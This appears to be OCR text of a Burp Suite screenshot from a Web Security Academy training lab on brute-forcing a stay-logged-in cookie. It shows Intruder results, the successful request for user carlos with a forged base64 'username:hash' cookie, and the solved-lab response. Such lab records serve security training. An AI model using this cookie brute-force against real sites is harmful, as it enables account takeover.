 Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
65 0 1 4 0 0 66 -1
44 0 1 4 1 0 45 -1
37 0 1 4 0 0 39 -1
31 0 1 4 5 0 33 -1
20 0 1 4 0 0 22 -1
9 0 1 4 0 0 11 -1
8 200 3312 6595 39279 294249 6 7
99 302 47 218 34503 2939851 100 94
98 302 47 218 36046 2938717 99 93
97 302 47 218 36399 2901923 98 92
96 302 47 218 35685 2881182 97 91
95 302 47 218 41521 2797477 95 89
94 302 47 218 38578 2796461 96 90
93 302 47 218 38913 2780346 94 88
92 302 47 218 35900 2742811 92 86
91 302 47 218 34028 2742336 93 87
90 302 47 218 38716 2646771 91 85
89 302 47 218 36140 2632936 90 84
88 302 47 218 37860 2625895 89 83
87 302 47 218 33358 2605375 88 82
86 302 47 218 37669 2597082 87 81
85 302 47 218 38747 2492092 86 80
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0aa8008d04f9fad2807858e60040006d.web-security-academy.net
3 Cookie: session=W0kdje330McZ2mT88IxYghXkxmSFzkJ0; stay-logged-in=
Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa8008d04f9fad2807858e60040006d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=sMg2ZxHF4rmgMAjMHJOtM4SPfBOW8jMr; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Encoding: gz
7 Connection: close
8 Content-Length: 1863
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Brute-forcing a stay-logged-in cookie
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>